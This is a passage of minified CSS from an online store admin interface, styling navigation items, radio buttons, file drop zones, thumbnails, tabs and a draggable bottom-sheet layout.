svg{fill:var(--p-color-icon-critical)}.Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-text-magic)}.Online-Store-UI-NavItem--hidden_1x5vc .Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-text-secondary)}.Online-Store-UI-NavItem__Title_pv645{max-width:100%;min-width:0}.Online-Store-UI-NavItem--hidden_1x5vc .Online-Store-UI-NavItem__Title_pv645{color:var(--p-color-text-secondary)}.Online-Store-UI-NavItem--interactive_1uywa .Online-Store-UI-NavItem__Title_pv645{color:var(--p-color-text-emphasis)}.Online-Store-UI-NavItem--interactive_1uywa.Online-Store-UI-NavItem--pressed_1x5l1 .Online-Store-UI-NavItem__Title_pv645{color:var(--p-color-text-emphasis-active)}.Online-Store-UI-NavItem--error_q5vwm .Online-Store-UI-NavItem__Title_pv645{color:var(--p-color-text-critical)}.Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__Title_pv645{color:var(--p-color-text-magic)}.Online-Store-UI-NavItem--hidden_1x5vc .Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__Title_pv645{color:var(--p-color-text-secondary)}.Online-Store-UI-NavItem__Suffix_4x0gj{align-items:center;display:flex;flex:0 0 auto;gap:var(--p-space-050);grid-area:suffix;justify-self:self-end;padding-right:var(--p-space-100);position:relative;z-index:2}.Online-Store-UI-NavItem--fleeting_1iq9z .Online-Store-UI-NavItem__Suffix_4x0gj>:not(.Online-Store-UI-NavItem__PreventFleeting_11yok){opacity:0;transition:opacity var(--p-motion-duration-100) var(--p-motion-ease)}.Online-Store-UI-NavItem--fleeting_1iq9z:focus-within .Online-Store-UI-NavItem__Suffix_4x0gj>:not(.Online-Store-UI-NavItem__PreventFleeting_11yok),.Online-Store-UI-NavItem--fleeting_1iq9z:hover .Online-Store-UI-NavItem__Suffix_4x0gj>:not(.Online-Store-UI-NavItem__PreventFleeting_11yok){opacity:1}.Online-Store-UI-NavItem--hovered_1xaq6{background-color:var(--p-color-bg-surface-hover);color:var(--p-color-icon-hover)}.Online-Store-UI-NavItem--hovered_1xaq6 svg{fill:var(--p-color-text)}@media (-ms-high-contrast:active){.Online-Store-UI-NavItem--hovered_1xaq6 svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-NavItem__Title_pv645 .Online-Store-UI-NavItem__Subtitle_twf0e{color:var(--p-color-text-secondary);font-size:var(--p-font-size-300);padding-left:.3125rem}.Online-Store-UI-Collapsible--collapsed_1tzfi{display:none}:root{--osui-nav-item-interior-padding:var(--p-space-200);--osui_nav-action-connected-button-width:1.75rem;--osui_nav-action-connected-button-width-slim:1.25rem;--osui_nav-action-common-prefix-size:1.25rem;--osui_nav-action-common-prefix-gap:var(--p-space-200);--osui-nav-item-alignment-none:0;--osui-nav-item-alignment-base-tight:var(--p-space-300);--osui_nav-item-alignment-common-icon:calc(var(--osui_nav-action-common-prefix-size) + var(--osui_nav-action-common-prefix-gap) + var(--osui-nav-item-alignment-base-tight));--osui_nav-item-alignment-common-action-with-icon:calc(var(--osui_nav-action-connected-button-width-slim) + var(--osui_nav-action-common-prefix-size) + var(--osui_nav-action-common-prefix-gap));--osui_nav-item-alignment-nested-offset:var(--p-space-100)}.Online-Store-UI-Ghost_1a17r{background-color:var(--p-color-bg-surface-brand-selected);border-radius:var(--p-border-radius-100);height:var(--osui_height-nav-action);margin-left:var(--osui-margin-x-sortable-list-ghost);margin-right:var(--osui-margin-x-sortable-list-ghost)}@media (max-width:41.685em){.Online-Store-UI-Ghost_1a17r{--osui_height-nav-action:var(--osui_size-min-action-mobile)}}.Online-Store-UI-Ghost--spacingBase_i3djj{padding-left:var(--p-space-200);padding-right:var(--p-space-300)}.Online-Store-UI-Ghost--spacingTight_16pko{padding-left:var(--p-space-100);padding-right:var(--p-space-100)}.Online-Store-UI-Ghost--spacingNone_1wdu1{padding-left:0;padding-right:0}.Polaris-RadioButton_bsatr{margin:var(--p-space-025);position:relative}.Polaris-RadioButton__Input_30ock{border:0!important;clip-path:inset(50%)!important;height:.0625rem!important;margin:0!important;overflow:hidden!important;padding:0!important;position:absolute!important;top:0;white-space:nowrap!important;width:.0625rem!important}.Polaris-RadioButton__Input_30ock:focus-visible+.Polaris-RadioButton__Backdrop_1x2i2{outline:var(--p-border-width-050) solid var(--p-color-border-focus);outline-offset:var(--p-space-025)}.Polaris-RadioButton__Input_30ock:focus-visible+.Polaris-RadioButton__Backdrop_1x2i2:after{border-radius:var(--p-border-radius-full)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock:checked+.Polaris-RadioButton__Backdrop_1x2i2,.Polaris-RadioButton__Input_30ock:checked+.Polaris-RadioButton__Backdrop_1x2i2{border-color:var(--p-color-border-emphasis)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock:checked+.Polaris-RadioButton__Backdrop_1x2i2:before,.Polaris-RadioButton__Input_30ock:checked+.Polaris-RadioButton__Backdrop_1x2i2:before{background-color:var(--p-color-text-brand-on-bg-fill);opacity:1;transform:translate(-50%,-50%) scale(1);transition:opacity var(--p-motion-duration-150) var(--p-motion-ease-out),transform var(--p-motion-duration-150) var(--p-motion-ease-out)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock:checked:not([disabled])+.Polaris-RadioButton__Backdrop_1x2i2,.Polaris-RadioButton__Input_30ock:checked:not([disabled])+.Polaris-RadioButton__Backdrop_1x2i2{background-color:var(--p-color-bg-fill-brand-selected);border-color:var(--p-color-bg-fill-brand-selected)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock.Polaris-RadioButton--toneMagic_tqodm:checked:not([disabled])+.Polaris-RadioButton__Backdrop_1x2i2,.Polaris-RadioButton__Input_30ock.Polaris-RadioButton--toneMagic_tqodm:checked:not([disabled])+.Polaris-RadioButton__Backdrop_1x2i2{background-color:var(--p-color-bg-fill-magic);border-color:var(--p-color-bg-fill-magic)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock.Polaris-RadioButton--toneMagic_tqodm:checked:not([disabled])+.Polaris-RadioButton__Backdrop_1x2i2:before,.Polaris-RadioButton__Input_30ock.Polaris-RadioButton--toneMagic_tqodm:checked:not([disabled])+.Polaris-RadioButton__Backdrop_1x2i2:before{background-color:var(--p-color-text-magic-on-bg-fill)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock+.Polaris-RadioButton__Backdrop_1x2i2{background:var(--p-color-input-bg-surface-hover);border-color:var(--p-color-input-border-hover);cursor:pointer}.Polaris-RadioButton__ChoiceLabel_16hp3:active .Polaris-RadioButton__Input_30ock+.Polaris-RadioButton__Backdrop_1x2i2{border-color:var(--p-color-bg-fill-brand);border-width:var(--p-border-width-050)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock:disabled+.Polaris-RadioButton__Backdrop_1x2i2,.Polaris-RadioButton__Input_30ock:disabled+.Polaris-RadioButton__Backdrop_1x2i2{background-color:var(--p-color-radio-button-bg-surface-disabled);border:none;cursor:default}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock:disabled+.Polaris-RadioButton__Backdrop_1x2i2:before,.Polaris-RadioButton__Input_30ock:disabled+.Polaris-RadioButton__Backdrop_1x2i2:before{background-color:var(--p-color-border-disabled)}.Polaris-RadioButton__ChoiceLabel_16hp3:hover .Polaris-RadioButton__Input_30ock:disabled:checked+.Polaris-RadioButton__Backdrop_1x2i2:before,.Polaris-RadioButton__Input_30ock:disabled:checked+.Polaris-RadioButton__Backdrop_1x2i2:before{background-color:var(--p-color-radio-button-icon-disabled)}.Polaris-RadioButton__Backdrop_1x2i2{--pc-icon-size-small:0.5rem;background-color:var(--p-color-input-bg-surface);border:var(--p-border-width-0165) solid var(--p-color-input-border);border-radius:var(--p-border-radius-full);display:block;height:100%;left:0;top:0;transition:border-color var(--p-motion-duration-100) var(--p-motion-ease-out);width:100%}@media (max-width:47.9975em){.Polaris-RadioButton__Backdrop_1x2i2{--pc-icon-size-small:0.625rem}}.Polaris-RadioButton__Backdrop_1x2i2:before{background-color:var(--p-color-bg-fill-brand);border-radius:var(--p-border-radius-full);content:"";height:var(--pc-icon-size-small);left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%) scale(.1);transform-origin:50% 50%;transition:opacity var(--p-motion-duration-100) var(--p-motion-ease-out),transform var(--p-motion-duration-100) var(--p-motion-ease-out);width:var(--pc-icon-size-small)}@media (forced-colors:active){.Polaris-RadioButton__Backdrop_1x2i2:before{border:var(--p-border-width-100) solid transparent}}.Polaris-RadioButton__Backdrop_1x2i2{position:relative}.Polaris-RadioButton__Backdrop_1x2i2:after{border-radius:var(--p-border-radius-100);bottom:calc(var(--p-border-width-050)*-1 - .0625rem);box-shadow:0 0 0 calc(var(--p-border-width-050)*-1 - .0625rem) var(--p-color-border-focus);content:"";display:block;left:calc(var(--p-border-width-050)*-1 - .0625rem);pointer-events:none;position:absolute;right:calc(var(--p-border-width-050)*-1 - .0625rem);top:calc(var(--p-border-width-050)*-1 - .0625rem);z-index:1}.Polaris-RadioButton__Backdrop_1x2i2:after{border-radius:var(--p-border-radius-full)}.Polaris-DropZone_1ehhx{--pc-drop-zone-outline:29;--pc-drop-zone-overlay:30;--pc-drop-zone-border-style:dashed;background-color:var(--p-color-input-bg-surface);border-radius:var(--p-border-radius-200);display:flex;justify-content:center;position:relative}.Polaris-DropZone_1ehhx:after{border:var(--p-border-width-0165) var(--pc-drop-zone-border-style) transparent;border-radius:var(--p-border-radius-200);bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:var(--pc-drop-zone-outline)}.Polaris-DropZone_1ehhx:not(.Polaris-DropZone--focused_17w4h):after{border:var(--p-border-width-025) var(--pc-drop-zone-border-style) transparent;bottom:0;left:0;opacity:1;right:0;top:0;transform:scale(1)}.Polaris-DropZone_1ehhx:hover{outline:var(--p-border-width-025) solid transparent}.Polaris-DropZone_1ehhx.Polaris-DropZone--noOutline_1jyo9{background-color:transparent}.Polaris-DropZone--hasOutline_1z0fh{padding:var(--p-space-025)}.Polaris-DropZone--hasOutline_1z0fh:not(.Polaris-DropZone--isDisabled_7e21n):after{border-color:var(--p-color-input-border);border-width:var(--p-border-width-0165)}.Polaris-DropZone--hasOutline_1z0fh:not(.Polaris-DropZone--isDisabled_7e21n):hover{background-color:var(--p-color-input-bg-surface-hover);cursor:pointer}.Polaris-DropZone--hasOutline_1z0fh:not(.Polaris-DropZone--isDisabled_7e21n):hover:after{border-color:var(--p-color-input-border-hover)}.Polaris-DropZone--isDragging_yvz0y:not(.Polaris-DropZone--isDisabled_7e21n){background-color:var(--p-color-bg-surface-hover)}.Polaris-DropZone--isDisabled_7e21n{background-color:var(--p-color-bg-surface-disabled);color:var(--p-color-text-disabled);cursor:not-allowed}.Polaris-DropZone--isDisabled_7e21n:after{border-color:var(--p-color-border-disabled)}.Polaris-DropZone--sizeLarge_61dxo{min-height:7.5rem}.Polaris-DropZone--sizeMedium_5f35p{align-items:center;min-height:6.25rem}.Polaris-DropZone--sizeSmall_7647q{align-items:center;min-height:2.5rem;padding:0}.Polaris-DropZone--sizeSmall_7647q:before{content:"";padding-top:100%}.Polaris-DropZone--measuring_wb2tw{min-height:0;visibility:hidden}.Polaris-DropZone__Container_13mbo{flex:1 1;position:relative}.Polaris-DropZone__Container_13mbo:after{border-radius:var(--p-border-radius-200);bottom:calc(var(--p-border-width-025)*-1 - .0625rem);box-shadow:0 0 0 calc(var(--p-border-width-025)*-1 - .0625rem) var(--p-color-border-focus);content:"";display:block;left:calc(var(--p-border-width-025)*-1 - .0625rem);pointer-events:none;position:absolute;right:calc(var(--p-border-width-025)*-1 - .0625rem);top:calc(var(--p-border-width-025)*-1 - .0625rem);z-index:1}.Polaris-DropZone__Overlay_ib7rj{align-items:center;background-color:var(--p-color-input-bg-surface-active);border:var(--p-border-width-025) solid var(--p-color-input-border-active);border-radius:var(--p-border-radius-200);bottom:0;color:var(--p-color-text);display:flex;justify-content:center;left:0;padding:var(--p-space-400);pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:var(--pc-drop-zone-overlay)}.Polaris-DropZone--sizeSmall_7647q .Polaris-DropZone__Overlay_ib7rj{padding:0}.Polaris-DropZone--hasError_7q9ec>.Polaris-DropZone__Overlay_ib7rj{background-color:var(--p-color-bg-surface-critical);border-color:var(--p-color-border-critical-secondary);border-style:var(--pc-drop-zone-border-style);border-width:var(--p-border-width-0165);color:var(--p-color-text-critical)}.Polaris-DropZone--focused_17w4h:not(.Polaris-DropZone--isDisabled_7e21n) .Polaris-DropZone__Container_13mbo:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--p-border-width-025) solid transparent}.Polaris-DropZone-FileUpload_1fbjx{align-items:center;display:flex;height:100%;justify-content:center;padding:var(--p-space-300);text-align:center}.Polaris-DropZone-FileUpload--large_2qh0r{padding:var(--p-space-800)}.Polaris-DropZone-FileUpload--small_2v637{padding:var(--p-space-200)}.Polaris-DropZone-FileUpload_1fbjx img{vertical-align:bottom}.Polaris-DropZone-FileUpload__ActionTitle_e3cta{color:var(--p-color-text-emphasis);text-decoration:none}.Polaris-DropZone-FileUpload__ActionTitle_e3cta:not(.Polaris-DropZone-FileUpload__ActionTitle--disabled_1fqj9){cursor:pointer}.Polaris-DropZone-FileUpload__ActionTitle_e3cta:not(.Polaris-DropZone-FileUpload__ActionTitle--disabled_1fqj9):active,.Polaris-DropZone-FileUpload__ActionTitle_e3cta:not(.Polaris-DropZone-FileUpload__ActionTitle--disabled_1fqj9):hover{color:var(--p-color-text-emphasis-active);text-decoration:underline}.Polaris-DropZone-FileUpload__ActionTitle--focused_3671t{text-decoration:underline}.Polaris-DropZone-FileUpload__ActionTitle--disabled_1fqj9{color:var(--p-color-text-disabled)}.Polaris-DropZone-FileUpload__UploadIcon_17xjj{fill:var(--p-color-icon)}.Polaris-DropZone-FileUpload__UploadIcon_17xjj.Polaris-DropZone-FileUpload--disabled_hcuh9{fill:var(--p-color-icon-disabled)}.Polaris-Thumbnail_15hj1{--pc-thumbnail-extra-small-size:1.5rem;--pc-thumbnail-small-size:2.5rem;--pc-thumbnail-medium-size:3.75rem;--pc-thumbnail-large-size:5rem;background:var(--p-color-bg-surface);border-radius:var(--p-border-radius-200);display:block;max-width:100%;min-width:var(--pc-thumbnail-extra-small-size);overflow:hidden;position:relative}.Polaris-Thumbnail_15hj1:after{border-radius:var(--p-border-radius-200);bottom:0;box-shadow:var(--p-shadow-border-inset);content:"";display:block;left:0;padding-bottom:100%;position:absolute;right:0;top:0}.Polaris-Thumbnail_15hj1.Polaris-Thumbnail--sizeExtraSmall_1twbb,.Polaris-Thumbnail_15hj1.Polaris-Thumbnail--sizeExtraSmall_1twbb:after{border-radius:var(--p-border-radius-150)}.Polaris-Thumbnail_15hj1:before{content:"";display:block;padding-bottom:100%}.Polaris-Thumbnail--sizeExtraSmall_1twbb{width:var(--pc-thumbnail-extra-small-size)}.Polaris-Thumbnail--sizeSmall_7647q{width:var(--pc-thumbnail-small-size)}.Polaris-Thumbnail--sizeMedium_5f35p{width:var(--pc-thumbnail-medium-size)}.Polaris-Thumbnail--sizeLarge_61dxo{width:var(--pc-thumbnail-large-size)}.Polaris-Thumbnail--transparent_19sk8{background:transparent}.Polaris-Thumbnail_15hj1>*{bottom:0;color:var(--p-color-icon-secondary);left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0}.Polaris-Thumbnail_15hj1>* svg{fill:currentColor}.Polaris-LegacyTabs_qap71{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.Polaris-LegacyTabs--fitted_ijluy{flex-wrap:nowrap}.Polaris-LegacyTabs--fitted_ijluy .Polaris-LegacyTabs__TabContainer_dsj6d{flex:1 1 100%}.Polaris-LegacyTabs--fitted_ijluy .Polaris-LegacyTabs__Title_2qj8j{padding:var(--p-space-150) var(--p-space-300);width:100%}.Polaris-LegacyTabs--fillSpace_yc42y .Polaris-LegacyTabs__TabContainer_dsj6d{flex:1 1 auto}.Polaris-LegacyTabs__TabContainer_dsj6d{display:flex;margin:0;padding:0}.Polaris-LegacyTabs__Tab_375k2{-webkit-appearance:none;appearance:none;background:none;border:none;color:inherit;color:var(--p-color-text);cursor:pointer;font-size:inherit;justify-content:center;line-height:inherit;margin:0;margin-bottom:calc(var(--p-space-025)*-1);margin-top:var(--p-space-025);min-width:100%;outline:none;padding:0;padding:var(--p-space-200) var(--p-space-100);position:relative;text-align:center;text-decoration:none;white-space:nowrap;width:100%}.Polaris-LegacyTabs__Tab_375k2:focus{outline:none}.Polaris-LegacyTabs__Tab_375k2:hover{text-decoration:none}.Polaris-LegacyTabs__Tab_375k2:hover .Polaris-LegacyTabs__Title_2qj8j{background-color:transparent;color:var(--p-color-text-brand)}.Polaris-LegacyTabs__Tab_375k2:hover .Polaris-LegacyTabs__Title_2qj8j:before{background-color:var(--p-color-bg-fill-tertiary-hover)}.Polaris-LegacyTabs__Tab_375k2:active .Polaris-LegacyTabs__Title_2qj8j{background-color:transparent}.Polaris-LegacyTabs__Tab_375k2:active .Polaris-LegacyTabs__Title_2qj8j:before{background:var(--p-color-bg-fill-tertiary-active)}.Polaris-LegacyTabs__Tab_375k2:focus-visible .Polaris-LegacyTabs__Title_2qj8j{color:var(--p-color-text-brand)}.Polaris-LegacyTabs__Tab_375k2:focus-visible:not(:active) .Polaris-LegacyTabs__Title_2qj8j:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--p-border-width-025) solid transparent}.Polaris-LegacyTabs__Tab_375k2:visited{color:inherit}.Polaris-LegacyTabs__Tab--selected_11sap{color:var(--p-color-text-brand)}.Polaris-LegacyTabs__Tab--selected_11sap:focus .Polaris-LegacyTabs__Title_2qj8j{outline:var(--p-border-width-050) solid transparent}.Polaris-LegacyTabs__Tab--selected_11sap:focus .Polaris-LegacyTabs__Title_2qj8j:before{background:var(--p-color-bg-fill-brand)}.Polaris-LegacyTabs__Tab--selected_11sap .Polaris-LegacyTabs__Title_2qj8j{color:var(--p-color-text-brand);outline:var(--p-border-width-050) solid transparent}.Polaris-LegacyTabs__Tab--selected_11sap .Polaris-LegacyTabs__Title_2qj8j:before{background:var(--p-color-bg-fill-brand)}.Polaris-LegacyTabs__Title_2qj8j{border-radius:var(--p-border-radius-100);color:var(--p-color-text-brand);display:block;min-width:3.125rem;padding:var(--p-space-150) var(--p-space-300);position:relative}.Polaris-LegacyTabs__Title_2qj8j:after{border-radius:var(--p-border-radius-100);bottom:-.0625rem;box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;left:-.0625rem;pointer-events:none;position:absolute;right:-.0625rem;top:-.0625rem;z-index:1}.Polaris-LegacyTabs__Title_2qj8j:before{border-top-left-radius:var(--p-border-radius-100);border-top-right-radius:var(--p-border-radius-100);bottom:calc(var(--p-space-200)*-1);content:"";height:var(--p-border-width-050);left:0;position:absolute;right:0}.Polaris-LegacyTabs--titleWithIcon_11lkm{display:flex}.Polaris-LegacyTabs__Panel_2vct4{display:block}.Polaris-LegacyTabs__Panel_2vct4:focus{outline:none}.Polaris-LegacyTabs__Panel--hidden_1h4kj{display:none}.Polaris-LegacyTabs__Item_yiyol{--pc-legacy-tabs-item-min-height:1rem;--pc-legacy-tabs-item-vertical-padding:calc(var(--pc-legacy-tabs-item-min-height)*0.5);-webkit-appearance:none;appearance:none;background:none;border:none;border-radius:var(--p-border-radius-100);color:inherit;cursor:pointer;display:block;font-size:inherit;line-height:inherit;margin:0;min-height:var(--pc-legacy-tabs-item-min-height);padding:0;padding:var(--pc-legacy-tabs-item-vertical-padding) var(--p-space-400);position:relative;text-align:left;text-decoration:none;width:100%}.Polaris-LegacyTabs__Item_yiyol:focus{outline:none}.Polaris-LegacyTabs__Item_yiyol:after{border-radius:var(--p-border-radius-100);bottom:-.0625rem;box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;left:-.0625rem;pointer-events:none;position:absolute;right:-.0625rem;top:-.0625rem;z-index:1}.Polaris-LegacyTabs__Item_yiyol::-moz-focus-inner{border:none}.Polaris-LegacyTabs__Item_yiyol:hover{background-color:var(--p-color-bg-surface-hover)}.Polaris-LegacyTabs__Item_yiyol:active{background-color:var(--p-color-bg-surface-brand-active)}.Polaris-LegacyTabs__Item_yiyol:focus-visible:not(:active):after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--p-border-width-025) solid transparent}.Polaris-LegacyTabs__Item_yiyol:visited{color:inherit}.Polaris-LegacyTabs__DisclosureTab_1qbhg{display:none}.Polaris-LegacyTabs__DisclosureTab--visible_1v5xr{display:flex}.Polaris-LegacyTabs__DisclosureActivator_1mita{background-color:transparent;border:none;cursor:pointer;height:100%;margin:var(--p-space-025) var(--p-space-025) calc(var(--p-space-025)*-1) 0;outline:none;position:relative}.Polaris-LegacyTabs__DisclosureActivator_1mita:after{border-radius:var(--p-border-radius-100);bottom:-.0625rem;box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;left:-.0625rem;pointer-events:none;position:absolute;right:-.0625rem;top:-.0625rem;z-index:1}.Polaris-LegacyTabs__DisclosureActivator_1mita:focus svg,.Polaris-LegacyTabs__DisclosureActivator_1mita:hover svg{fill:var(--p-color-icon)}.Polaris-LegacyTabs__DisclosureActivator_1mita:focus-visible .Polaris-LegacyTabs__Title_2qj8j:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--p-border-width-025) solid transparent}.Polaris-LegacyTabs__DisclosureActivator_1mita:hover .Polaris-LegacyTabs__Title_2qj8j:before{background-color:var(--p-color-border-hover)}.Polaris-LegacyTabs__TabMeasurer_1aget{display:flex;height:0;visibility:hidden}.Online-Store-UI-Frame__GenericFrame_t3ig2,.Online-Store-UI-Frame_ty03x{background-color:var(--osui_color-frame-bg)}.Online-Store-UI-Frame_ty03x{display:grid;grid-template-areas:"header" "main" "children" "primary-aux-sidebar" "primary-sidebar" "secondary-sidebar" "footer";grid-template-columns:100%;grid-template-rows:auto 1fr auto auto;height:100vh;max-width:100%;min-width:0;overflow:hidden;width:100vw}@supports (-webkit-touch-callout:none){.Online-Store-UI-Frame_ty03x{height:-webkit-fill-available}}@media (min-width:41.6875em){.Online-Store-UI-Frame_ty03x{grid-template-areas:"header header header header" "primary-aux-sidebar primary-sidebar main secondary-sidebar" "primary-aux-sidebar primary-sidebar children secondary-sidebar" "footer footer footer footer";grid-template-columns:minmax(0,auto) minmax(0,auto) 1fr minmax(0,auto)}}.Online-Store-UI-Frame--experimental_soirp{--osui_color-panel-bg:var(--p-color-bg)}.Online-Store-UI-Frame--dragging_1icof{cursor:grabbing;-webkit-user-select:none;user-select:none}.Online-Store-UI-Frame--slimHeader_d11u1{--osui_height-frame-header:2.75rem}.Online-Store-UI-Frame__ChildrenArea_4zb04{grid-area:children;max-width:100%;min-width:0}.Online-Store-UI-BottomSheet_gekwl{--osui-align-bottom-sheet-header:flex-start;--osui_box-shadow-bottom-sheet:0 -0.0625rem 0.5rem rgba(0,0,0,.06);--osui_height-bottom-sheet-header:4rem;--osui_height-bottom-sheet-collapsed-drag-handle:4rem;--osui_translate-y-bottom-sheet-draggable-region:0;align-items:center;display:flex;flex-direction:column;inset:0;justify-content:flex-end;pointer-events:none;position:fixed;z-index:110}.Online-Store-UI-BottomSheet_gekwl.Online-Store-UI-BottomSheet--isModal_l6nqo{pointer-events:all;z-index:120}.Online-Store-UI-BottomSheet_gekwl.Online-Store-UI-BottomSheet--isModal_l6nqo:not(.Online-Store-UI-BottomSheet--expanded_1i7mv){pointer-events:none}.Online-Store-UI-BottomSheet__BottomSheetInterior_ejpru{height:var(--osui_max-height-bottom-sheet);max-width:41.6875rem;position:relative;width:100%}.Online-Store-UI-BottomSheet__BottomSheetInterior_ejpru.Online-Store-UI-BottomSheet--isModal_l6nqo{z-index:var(--p-z-index-11)}.Online-Store-UI-BottomSheet--paddingExtraTight_17rba{--osui_bottom-sheet-header-padding-horizontal:var(--p-space-100)}.Online-Store-UI-BottomSheet--paddingTight_1rbmz{--osui_bottom-sheet-header-padding-horizontal:var(--p-space-200)}.Online-Store-UI-BottomSheet--paddingBaseTight_18wdk{--osui_bottom-sheet-header-padding-horizontal:var(--p-space-300)}.Online-Store-UI-BottomSheet--paddingBase_ji8f4{--osui_bottom-sheet-header-padding-horizontal:var(--p-space-400)}.Online-Store-UI-BottomSheet--paddingLoose_10qpf{--osui_bottom-sheet-header-padding-horizontal:var(--p-space-500)}.Online-Store-UI-BottomSheet--paddingExtraLoose_11clc{--osui_bottom-sheet-header-padding-horizontal:var(--p-space-800)}.Online-Store-UI-HeaderArea_1viwe{grid-area:header;position:relative;width:100%;z-index:50}.Online-Store-UI-DraggableRegion_1g75k{--osui_border-radius-bottomsheet:var(--p-space-400);background:var(--p-color-bg-surface);border-radius:var(--osui_border-radius-bottomsheet) var(--osui_border-radius-bottomsheet) 0 0;bottom:calc(var(--osui_max-height-bottom-sheet)*-1 + var(--osui_height-bottom-sheet-collapsed-drag-handle));box-shadow:var(--osui_box-shadow-bottom-sheet);display:grid;grid-template-areas:"header" "children";grid-template-columns:100%;grid-template-rows:auto 1fr;height:var(--osui_max-height-bottom-sheet);pointer-events:all;position:absolute;transform:translate3d(0,var(--osui_translate-y-bottom-sheet-draggable-region),0);transition:transform .15s ease-out 0s;width:100%}.Online-Store-UI-DraggableRegion_1g75k.Online-Store-UI-DraggableRegion--hasBackgroundSheet_1gqo2:before{--osui_min-height-bottom-sheet-background-sheet:1.625rem;--osui_height-bottom-sheet-background-sheet-overlap:calc(var(--osui_border-radius-bottomsheet) + var(--p-space-050));align-items:center;background:var(--p-color-bg-fill-brand);border-radius:var(--osui_border-radius-bottomsheet) var(--osui_border-radius-bottomsheet) 0 0;bottom:calc(100% - var(--osui_height-bottom-sheet-background-sheet-overlap));box-shadow:var(--osui_box-shadow-bottom-sheet);color:var(--p-color-bg-surface);content:var(--osui_content-bottom-sheet-background-sheet-content);display:flex;font-size:.6875rem;font-weight:var(--p-font-weight-medium);justify-content:center;line-height:var(--p-font-line-height-500);min-height:calc(var(--osui_min-height-bottom-sheet-background-sheet) + var(--osui_height-bottom-sheet-background-sheet-overlap));padding-bottom:var(--osui_height-bottom-sheet-background-sheet-overlap);position:absolute;text-align:center;width:100%;z-index:-1}.Online-Store-UI-DraggableRegion_1g75k.Online-Store-UI-DraggableRegion--hasBackgroundSheet_1gqo2.Online-Store-UI-DraggableRegion--showBackgroundSheet_zpg0e:before{transform:translateZ(0);transition:transform .15s ease-out 0s}.Online-Store-UI-DraggableRegion_1g75k.Online-Store-UI-DraggableRegion--hasBackgroundSheet_1gqo2:not(.Online-Store-UI-DraggableRegion--showBackgroundSheet_zpg0e):before{transform:translate3d(0,100%,0);transition:transform .15s ease-out 0s}.Online-Store-UI-DraggableRegion_1g75k.Online-Store-UI-DraggableRegion--fullCollapse_1ew4u{--osui_height-bottom-sheet-collapsed-drag-handle:0}.Online-Store-UI-DraggableRegion_1g75k.Online-Store-UI-DraggableRegion--dragging_1rf7g{transition:none}.Online-Store-UI-DraggableRegion_1g75k.Online-Store-UI-DraggableRegion--expanded_1b48a{--osui_height-bottom-sheet-collapsed-drag-handle:var(
    --osui_height-bottom-sheet-header
  );transform:translate3d(0,calc((var(--osui_translate-height-bottom-sheet) - var(--osui_height-bottom-sheet-header))*-1 + var(--osui_translate-y-bottom-sheet-draggable-region)),0)}.Online-Store-UI-DraggableRegion__DragHandle_biv3a{align-items:flex-start;background:inherit;border-radius:var(--osui_border-radius-bottomsheet) var(--osui_border-radius-bottomsheet) 0 0;display:flex;grid-area:header;height:var(--osui_height-bottom-sheet-header);padding-top:var(--p-space-050);touch-action:none;width:100%}.Online-Store-UI-DraggableRegion__DragHandle_biv3a.Online-Store-UI-DraggableRegion--reducedHeightDragHandle_rn5n8{--osui_height-bottom-sheet-header:polaris.rem(2.75rem)}.Online-Store-UI-DraggableRegion__Content_95cj8{--osui_translate-y-bottom-sheet-draggable-region:initial;grid-area:children;height:100%;overflow-y:hidden;position:relative;width:100%}.Online-Store-UI-DraggableRegion__Content_95cj8.Online-Store-UI-DraggableRegion--scrollable_19hpe{overflow-y:scroll}.Online-Store-UI-DraggableRegion__Content_95cj8:not(.Online-Store-UI-DraggableRegion--scrollable_19hpe) .Online-Store-UI-DraggableRegion__ContentInterior_xq4ms{display:flex;flex-direction:column}.Online-Store-UI-DraggableRegion__ContentInterior_xq4ms{height:100%;left:0;position:absolute;top:0;width:100%}.Online-Store-UI-DraggableRegion--isModal_19kp5.Online-Store-UI-DraggableRegion--exiting_1yt6k{transform:translate3d(0,var(--osui_height-bottom-sheet-header),0)}.Online-Store-UI-FooterArea_5b0fl{grid-area:footer;height:var(--osui_height-frame-footer);position:relative;z-index:70}.Online-Store-UI-Header_1jffi{-webkit-tap-highlight-color:rgba(0,0,0,0);height:100%;width:100%}.Online-Store-UI-Header__Interior_1eua0{display:grid;grid-template-areas:"secondary middle primary";grid-template-columns:minmax(6.25rem,1fr) minmax(0,2fr) minmax(6.25rem,1fr);height:100%;padding-left:var(--osui_bottom-sheet-header-padding-horizontal);padding-right:var(--osui_bottom-sheet-header-padding-horizontal);position:relative}.Online-Store-UI-Header__SecondaryAction_13m8x{display:grid;grid-area:secondary;grid-template-areas:"drag-icon-offset" 